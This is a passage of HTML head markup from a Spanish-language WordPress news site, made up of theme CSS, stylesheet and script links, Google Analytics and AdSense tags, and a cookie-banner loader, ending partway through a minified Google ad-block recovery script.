.ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769772733' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1769772718' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769772733' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1769772718' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1769772718' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1769772727' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1769772733' media='all' />
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js" data-rocket-defer defer></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/10323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=10323' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1769772733" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
